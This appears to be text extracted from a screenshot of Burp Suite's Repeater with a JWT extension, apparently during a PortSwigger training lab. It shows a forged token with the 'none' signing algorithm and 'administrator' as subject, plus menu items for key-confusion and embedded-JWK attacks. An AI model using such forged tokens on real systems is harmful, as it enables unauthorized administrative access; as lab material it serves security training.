 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex JSON Web Token \n ≡
JWT 1 - eyJraWQiOiI2MWVmMGM2MS0xNDEwLTQ0YmUtYThjNy1hZGMxN2FjYTE ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzMzMzE1NzZ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673331576
}
Format JSON
Compact JSON
Signature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Attack Sign Encrypt
Ready